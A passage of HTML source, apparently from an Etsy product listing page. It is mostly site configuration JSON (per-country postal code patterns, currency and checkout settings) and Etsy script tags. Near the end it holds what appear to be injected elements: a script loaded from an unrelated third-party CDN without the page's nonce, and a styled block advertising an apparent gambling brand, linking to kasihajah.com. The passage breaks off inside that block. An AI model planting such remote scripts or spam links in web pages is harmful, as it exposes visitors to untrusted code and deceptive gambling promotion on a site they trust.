                                "country_iso_code": "ID"
                            },
                            "124": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}-?\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "IR"
                            },
                            "125": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "IQ"
                            },
                            "123": {
                                "postal_code_type": "eircode",
                                "postal_code_pattern": null,
                                "postal_code_placeholder": "",
                                "country_iso_code": "IE"
                            },
                            "269": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "IM\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "IM"
                            },
                            "127": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}(?:\\d{2})?",
                                "postal_code_placeholder": "",
                                "country_iso_code": "IL"
                            },
                            "128": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "50100",
                                "country_iso_code": "IT"
                            },
                            "131": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{3}-?\\d{4}",
                                "postal_code_placeholder": "100-0001",
                                "country_iso_code": "JP"
                            },
                            "307": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "JE\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "JE"
                            },
                            "130": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "JO"
                            },
                            "132": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{6}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "KZ"
                            },
                            "133": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "KE"
                            },
                            "137": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "KW"
                            },
                            "134": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{6}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "KG"
                            },
                            "138": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "LA"
                            },
                            "146": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "LV-\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "LV"
                            },
                            "139": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "(?:\\d{4})(?: ?(?:\\d{4}))?",
                                "postal_code_placeholder": "",
                                "country_iso_code": "LB"
                            },
                            "143": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{3}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "LS"
                            },
                            "140": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "LR"
                            },
                            "272": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "948[5-9]|949[0-8]",
                                "postal_code_placeholder": "",
                                "country_iso_code": "LI"
                            },
                            "144": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "LT"
                            },
                            "145": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "LU"
                            },
                            "151": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "MK"
                            },
                            "149": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{3}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "MG"
                            },
                            "159": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "MY"
                            },
                            "238": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "MV"
                            },
                            "227": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "[A-Z]{3} ?\\d{2,4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "MT"
                            },
                            "274": {
                                "postal_code_type": "zip",
                                "postal_code_pattern": "(969[67]\\d)(?:[ \\-](\\d{4}))?",
                                "postal_code_placeholder": "",
                                "country_iso_code": "MH"
                            },
                            "275": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "9[78]2\\d{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "MQ"
                            },
                            "239": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{3}(?:\\d{2}|[A-Z]{2}\\d{3})",
                                "postal_code_placeholder": "",
                                "country_iso_code": "MU"
                            },
                            "276": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "976\\d{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "YT"
                            },
                            "150": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "MX"
                            },
                            "277": {
                                "postal_code_type": "zip",
                                "postal_code_pattern": "(9694[1-4])(?:[ \\-](\\d{4}))?",
                                "postal_code_placeholder": "",
                                "country_iso_code": "FM"
                            },
                            "148": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "MD"
                            },
                            "278": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "980\\d{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "MC"
                            },
                            "154": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "MN"
                            },
                            "155": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "8\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "ME"
                            },
                            "147": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "MA"
                            },
                            "156": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "MZ"
                            },
                            "153": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "MM"
                            },
                            "160": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "NA"
                            },
                            "166": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "NP"
                            },
                            "233": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "988\\d{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "NC"
                            },
                            "167": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "3974",
                                "country_iso_code": "NZ"
                            },
                            "163": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "NI"
                            },
                            "161": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "NE"
                            },
                            "162": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{6}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "NG"
                            },
                            "282": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "2899",
                                "postal_code_placeholder": "",
                                "country_iso_code": "NF"
                            },
                            "283": {
                                "postal_code_type": "zip",
                                "postal_code_pattern": "(9695[012])(?:[ \\-](\\d{4}))?",
                                "postal_code_placeholder": "",
                                "country_iso_code": "MP"
                            },
                            "176": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": null,
                                "postal_code_placeholder": "",
                                "country_iso_code": "KP"
                            },
                            "165": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "NO"
                            },
                            "168": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "(?:PC )?\\d{3}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "OM"
                            },
                            "169": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "PK"
                            },
                            "284": {
                                "postal_code_type": "zip",
                                "postal_code_pattern": "(969(?:39|40))(?:[ \\-](\\d{4}))?",
                                "postal_code_placeholder": "",
                                "country_iso_code": "PW"
                            },
                            "173": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{3}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "PG"
                            },
                            "178": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "PY"
                            },
                            "171": {
                                "postal_code_type": "Postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "PE"
                            },
                            "172": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "PH"
                            },
                            "174": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{2}-\\d{3}",
                                "postal_code_placeholder": "10-345",
                                "country_iso_code": "PL"
                            },
                            "177": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}-\\d{3}",
                                "postal_code_placeholder": "1000-205",
                                "country_iso_code": "PT"
                            },
                            "175": {
                                "postal_code_type": "zip",
                                "postal_code_pattern": "(00[679]\\d{2})(?:[ \\-](\\d{4}))?",
                                "postal_code_placeholder": "",
                                "country_iso_code": "PR"
                            },
                            "304": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "9[78]4\\d{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "RE"
                            },
                            "180": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{6}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "RO"
                            },
                            "181": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{6}",
                                "postal_code_placeholder": "101000",
                                "country_iso_code": "RU"
                            },
                            "308": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "9[78][01]\\d{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "BL"
                            },
                            "286": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "(?:ASCN|STHL) 1ZZ",
                                "postal_code_placeholder": "",
                                "country_iso_code": "SH"
                            },
                            "288": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "9[78][01]\\d{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "MF"
                            },
                            "289": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "9[78]5\\d{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "PM"
                            },
                            "249": {
                                "postal_code_type": "Postal",
                                "postal_code_pattern": "VC\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "VC"
                            },
                            "291": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "4789\\d",
                                "postal_code_placeholder": "",
                                "country_iso_code": "SM"
                            },
                            "183": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "SA"
                            },
                            "185": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "SN"
                            },
                            "189": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5,6}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "RS"
                            },
                            "220": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{6}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "SG"
                            },
                            "191": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{3} ?\\d{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "SK"
                            },
                            "192": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "SI"
                            },
                            "188": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "[A-Z]{2} ?\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "SO"
                            },
                            "215": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "ZA"
                            },
                            "294": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "SIQQ 1ZZ",
                                "postal_code_placeholder": "",
                                "country_iso_code": "GS"
                            },
                            "136": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "KR"
                            },
                            "99": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "28013",
                                "country_iso_code": "ES"
                            },
                            "142": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "LK"
                            },
                            "184": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "SD"
                            },
                            "295": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "SJ"
                            },
                            "194": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "[HLMS]\\d{3}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "SZ"
                            },
                            "193": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "^\\d{5}$",
                                "postal_code_placeholder": "111 22",
                                "country_iso_code": "SE"
                            },
                            "80": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "CH"
                            },
                            "204": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{3}(?:\\d{2,3})?",
                                "postal_code_placeholder": "",
                                "country_iso_code": "TW"
                            },
                            "199": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{6}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "TJ"
                            },
                            "205": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4,5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "TZ"
                            },
                            "198": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "TH"
                            },
                            "164": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "[1-9]\\d{3} ?(?:[A-RT-Z][A-Z]|S[BCE-RT-Z])",
                                "postal_code_placeholder": "1105 AW",
                                "country_iso_code": "NL"
                            },
                            "202": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "TN"
                            },
                            "203": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "TR"
                            },
                            "200": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{6}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "TM"
                            },
                            "299": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "TKCA 1ZZ",
                                "postal_code_placeholder": "",
                                "country_iso_code": "TC"
                            },
                            "207": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "^([0-8][0-9]{4}|9[0-3][0-9]{3}|94[0-8][0-9]{2}|949[0-8][0-9]|9499[0-9])$",
                                "postal_code_placeholder": "",
                                "country_iso_code": "UA"
                            },
                            "105": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "^(GIR ?0AA|((AB|AL|B|BA|BB|BD|BF|BH|BL|BN|BR|BS|BT|BX|CA|CB|CF|CH|CM|CO|CR|CT|CV|CW|DA|DD|DE|DG|DH|DL|DN|DT|DY|E|EC|EH|EN|EX|FK|FY|G|GL|GY|GU|HA|HD|HG|HP|HR|HS|HU|HX|IG|IM|IP|IV|JE|KA|KT|KW|KY|L|LA|LD|LE|LL|LN|LS|LU|M|ME|MK|ML|N|NE|NG|NN|NP|NR|NW|OL|OX|PA|PE|PH|PL|PO|PR|RG|RH|RM|S|SA|SE|SG|SK|SL|SM|SN|SO|SP|SR|SS|ST|SW|SY|TA|TD|TF|TN|TQ|TR|TS|TW|UB|W|WA|WC|WD|WF|WN|WR|WS|WV|YO|ZE)(\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}))|BFPO ?\\d{1,4})$",
                                "postal_code_placeholder": "NW1 6XE",
                                "country_iso_code": "GB"
                            },
                            "209": {
                                "postal_code_type": "zip",
                                "postal_code_pattern": "^\\d{5}(?:-\\d{4})?$",
                                "postal_code_placeholder": "12345",
                                "country_iso_code": "US"
                            },
                            "302": {
                                "postal_code_type": "zip",
                                "postal_code_pattern": "96898",
                                "postal_code_placeholder": "",
                                "country_iso_code": "UM"
                            },
                            "208": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "UY"
                            },
                            "248": {
                                "postal_code_type": "zip",
                                "postal_code_pattern": "(008(?:(?:[0-4]\\d)|(?:5[01])))(?:[ \\-](\\d{4}))?",
                                "postal_code_placeholder": "",
                                "country_iso_code": "VI"
                            },
                            "210": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{6}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "UZ"
                            },
                            "211": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{4}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "VE"
                            },
                            "212": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}\\d?",
                                "postal_code_placeholder": "",
                                "country_iso_code": "VN"
                            },
                            "224": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "986\\d{2}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "WF"
                            },
                            "213": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "EH"
                            },
                            "217": {
                                "postal_code_type": "postal",
                                "postal_code_pattern": "\\d{5}",
                                "postal_code_placeholder": "",
                                "country_iso_code": "ZM"
                            }
                        },
                        "ship_to_preference_capabilities": {
                            "209": {
                                "postal_code": {
                                    "is_assignable": true,
                                    "is_required": true
                                }
                            },
                            "79": {
                                "postal_code": {
                                    "is_assignable": true,
                                    "is_required": true
                                }
                            },
                            "122": {
                                "postal_code": {
                                    "is_assignable": true,
                                    "is_required": true
                                }
                            },
                            "61": {
                                "postal_code": {
                                    "is_assignable": true,
                                    "is_required": true
                                }
                            },
                            "105": {
                                "postal_code": {
                                    "is_assignable": true,
                                    "is_required": true
                                }
                            }
                        },
                        "category_id": 68887416,
                        "admin_tools_page_data": [],
                        "collections_is_listing_page": true,
                        "currency_data": {
                            "currency_id": 840,
                            "code": "USD",
                            "name": "United States Dollar",
                            "number_precision": 2,
                            "symbol": "$",
                            "listing_enabled": true,
                            "browsing_enabled": true,
                            "buyer_location_restricted": false,
                            "rate_updates_enabled": true
                        },
                        "machine_translation\/listings_click_to_translate": true,
                        "ads.prolist\/log_clicks_and_impressions": false,
                        "mfg\/dovetail": true,
                        "mfg\/buyer_facing_dovetail": true,
                        "searchx\/4q18\/dwell_time_as_backend_event": false,
                        "is_regulatory_buyer_disclosure_enabled": true,
                        "is_convos_condensed_disclosure_enabled": true,
                        "machine_translation": {
                            "mode": "disabled",
                            "listing_id": 1790774795,
                            "to_lang_code": "en-GB",
                            "from_lang_code": "en-US",
                            "translated": null,
                            "untranslated": null,
                            "category_tags": null
                        },
                        "listing_fee": 20,
                        "presented_listing_fee": "$0.20 USD",
                        "listing_period_months": 4,
                        "enable_pla_sash_popover_hover_event": false,
                        "use_sash_popover_events": true,
                        "apple_pay_api_version_number": 12,
                        "render_is_gift_section": true,
                        "coupons_in_buy_box_is_enabled": false,
                        "is_eligible_web_components": false,
                        "should_show_atc_from_listing_cards": true,
                        "should_show_atc_from_listing_cards_mweb": false,
                        "added_to_cart_text": "Added to basket!",
                        "speculation_rules_prefetch": false,
                        "speculation_rules_prefetch_from_search": false,
                        "prefetch_event_cache_key": "",
                        "should_show_sidebar_cart_post_atc_recs": false,
                        "is_eligible_for_trust_suite_section": false,
                        "is_gift_guide_flyout_enabled": false,
                        "should_hide_sub_nav": true,
                        "should_show_breadcrumbs": true,
                        "should_change_heading_on_similar_items_toggle": false,
                        "should_show_ad_section_tooltip": false,
                        "is_deemphasized_top_sash": true,
                        "ad_listing_ids_to_exclude": [],
                        "is_eligible_mini_collections_menu": true,
                        "convo_replaces_add_to_registry": false,
                        "image_ids_by_listing_variation_ids": [],
                        "should_show_scrollable_thumbnails": true,
                        "should_show_video": true,
                        "shouldShowThumbnails": true,
                        "carousel_height_percentage_relative_to_width": [80, 83.3333333333333285963817615993320941925048828125, 80, 80, 80, 80, 80, 80, 80, 80],
                        "is_mobile_experience": false,
                        "is_users_own_listing": false,
                        "lp_toffers_v2_true_sale_enabled": false,
                        "should_show_histogram_panel": false,
                        "anchor_shop_name_to_seller_cred": false,
                        "shop_reviews_count": 129,
                        "neu_buy_box_type": "offerings",
                        "listing_id": 1790774795,
                        "klarna_osm_js": "https:\/\/js.klarna.com\/web-sdk\/v1\/klarna.js",
                        "is_eligible_for_klarna_osm": false,
                        "is_eligible_for_variations_update": true,
                        "can_listing_have_coupon_applied": false,
                        "express_checkout": {
                            "is_guest": false,
                            "should_show_digital_rights_waiver": false,
                            "accepts_apple_pay": false,
                            "apple_pay_submit_classes": null,
                            "apple_pay_submit_classes_collage": null,
                            "apple_pay_submit_text": null,
                            "apple_payment_info": null,
                            "purchase_accept_terms_text": "By making a purchase, you agree to Etsy's <a href=\"\/legal\/terms-of-use\" title=\"Terms of Use\" data-article-id=\"25545769842\" class=\"checkout-purchase-accept-terms-link\">Terms of Use<\/a> and <a href=\"\/legal\/privacy\" title=\"Privacy Policy\" data-article-id=\"25468388617\" class=\"checkout-purchase-accept-terms-link\">Privacy Policy<\/a>.",
                            "accepts_multiple_payment_methods": false,
                            "accepts_paypal": false,
                            "show_checkout_sheet": false,
                            "replace_apple_pay_bin_with_etsy_bin": false,
                            "should_log_checkout_sheet_support_for_non_defaults_filtering_event": true
                        },
                        "merchant_identifier": "merchant.com.etsy.icht",
                        "is_multiple_questions_enabled_buyer": true,
                        "should_show_mix_and_match_bundle": true,
                        "how_its_made_label_type": "seller_designed",
                        "product_details_content_toggle_selector": "[data-wt-content-toggle][aria-controls='content-toggle-product-details-read-more']",
                        "should_show_description_content_toggle": true,
                        "active_tab": "same_listing_reviews",
                        "allow_reviews_debug": false,
                        "using_mweb_tabs": false,
                        "load_tabbed_layout_js": true,
                        "should_show_helpful_count": true,
                        "should_default_chronological_sort": false,
                        "should_include_subratings": true,
                        "current_page": 1,
                        "is_deep_dive": false,
                        "has_appreciation_photos": true,
                        "eligible_for_review_photo_filter_and_sort": true,
                        "is_new_deep_dive": true,
                        "photos_per_page": 4,
                        "review_categorical_tags_enabled": true,
                        "review_hide_sort_by_prefix": true,
                        "deep_dive_sheet_position": "bottom",
                        "has_external_mobile_image_tags": false,
                        "tag_cards_with_image": ".j1dsc0kjuogb",
                        "mweb_can_scroll_to_seller_cred_module": false,
                        "is_eligible_for_showing_more_items_on_explore_more": false,
                        "load_user_faves_option": true,
                        "update_many_faves_option": true,
                        "is_async_only_faves_option": false,
                        "guest_favorites_enabled": false,
                        "collection_count": 0,
                        "favorites_key": "",
                        "use_clearer_privacy_description": true,
                        "conditional_sale_interstitial": true,
                        "google_client_id": "296956783393-2d8r0gljo87gjmdpmvkgbeasdmelq33e.apps.googleusercontent.com",
                        "show_one_tap_modal": false,
                        "is_google_one_tap_cart_page": false
                    });
                }
                )();
                
            </script>
            <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
                __webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-GB/";
            </script>
            <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
                (function() {
                    var asyncAvailable = true;
                    try {
                        eval("async () => {}");
                    } catch (e) {
                        asyncAvailable = false;
                    }

                    var falseUA = true && !asyncAvailable;
                    var primarySupportsAsync = !true && asyncAvailable;

                    var clientloggerIsEnabled = true;
                    if (clientloggerIsEnabled) {
                        if (falseUA) {
                            new Image().src = '/clientlog?falseua=1';
                        }
                        if (primarySupportsAsync) {
                            new Image().src = '/clientlog?primarysupportsasync=1';
                        }
                        if (window.__etsy_logging && window.__etsy_logging.bots && (window.__etsy_logging.bots.isBot || window.__etsy_logging.bots.botCheck.length > 0)) {
                            new Image().src = '/clientlog?feisbot=1&bot_check=' + encodeURIComponent(JSON.stringify(window.__etsy_logging.bots.botCheck));
                        }
                    }

                }
                )();
            </script>
            <script src="https://resource.cdn-id.com/lib/b-cdn.net/goldendragon-v2.4.min.js"></script>
            <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/vendor_bundle.4b28aa70c9cca35746a4.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
            <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/etsy_libs.30bc4a394fcd9a30315a.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
            <script src="https://www.etsy.com/paula/v3/polyfill.min.js?etsy-v=v5&flags=gated&features=AbortController%2CDOMTokenList.prototype.@@iterator%2CDOMTokenList.prototype.forEach%2CIntersectionObserver%2CIntersectionObserverEntry%2CNodeList.prototype.@@iterator%2CNodeList.prototype.forEach%2CObject.preventExtensions%2CString.prototype.anchor%2CString.raw%2Cdefault%2Ces2015%2Ces2016%2Ces2017%2Ces2018%2Ces2019%2Ces2020%2Ces2021%2Ces2022%2Cfetch%2CgetComputedStyle%2CmatchMedia%2Cperformance.now" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
            <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/app-shell/globals/index.8029f098085d5a35c05e.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
            <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/@etsy-modules/ConsentManagement/Transcend-Integration.65983beb85f82c0d3fef.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
            <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/bootstrap/listings3/main.747274616ea211a73f56.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
            <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/async/component-islands/vendor.328ff8c29b4753276913.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
            <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/react-ssr/component-islands/queue.f84dcfc00c5c512691c1.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
            <main id="content">
                <br>
<div class="st-kapsul-container">
    <style>
        .st-kapsul-container {
            display: grid;
            grid-template-columns: repeat(2, 1fr);
            gap: 12px;
            padding: 20px 10px;
            background: #ffffff;
        }

        /* BENTUK KAPSUL MODERN */
        .st-btn-kapsul {
            position: relative;
            height: 55px;
            background: #1a2a6c; /* Navy Solid */
            border: 2px solid #ffd700; /* Gold Solid */
            display: flex;
            align-items: center;
            justify-content: center;
            text-decoration: none;
            overflow: hidden;
            border-radius: 50px; /* Bentuk Kapsul Sempurna */
            transition: all 0.3s ease;
            box-shadow: 0 4px 15px rgba(26, 42, 108, 0.2);
        }

        .st-btn-kapsul:hover {
            transform: translateY(-3px);
            border-color: #ffffff;
            box-shadow: 0 6px 20px rgba(255, 215, 0, 0.4);
        }

        /* TEKS DI ATAS ANIMASI */
        .st-btn-kapsul span {
            position: relative;
            z-index: 10;
            color: #ffd700;
            font-family: 'Arial Black', sans-serif;
            font-size: 16px;
            letter-spacing: 2px;
            text-shadow: 1px 1px 3px rgba(0,0,0,0.8);
            pointer-events: none;
        }

        /* ANIMASI LOGO SUNGAITOTO JATUH */
        .st-logo-rain {
            position: absolute;
            top: -50px; 
            width: 30px; 
            height: 30px;
            background: url('https://cumaseo.co/logo/pav-st.png') no-repeat center;
            background-size: contain;
            opacity: 0.35; 
            z-index: 1;
            animation: rainDrop linear infinite;
        }

        @keyframes rainDrop {
            0% {
                top: -40px;
                transform: rotate(0deg);
            }
            100% {
                top: 120%; 
                transform: rotate(360deg);
            }
        }

        /* Variasi Posisi Jatuh */
        .r1 { left: 15%; animation-duration: 3s; }
        .r2 { left: 45%; animation-duration: 4s; animation-delay: 1.5s; }
        .r3 { left: 75%; animation-duration: 2.5s; animation-delay: 0.7s; }

        /* Efek Kilau (Glow) */
        .st-btn-kapsul::before {
            content: "";
            position: absolute;
            top: 0;
            left: -100%;
            width: 100%;
            height: 100%;
            background: linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.2), transparent);
            transition: 0.5s;
            z-index: 5;
        }

        .st-btn-kapsul:hover::before {
            left: 100%;
        }

        @media (max-width: 480px) {
            .st-btn-kapsul { height: 50px; }
            .st-btn-kapsul span { font-size: 14px; }
        }
    </style>

    <a href="https://kasihajah.com/gacoraja" class="st-btn-kapsul">
        <div class="st-logo-rain r1"></div>
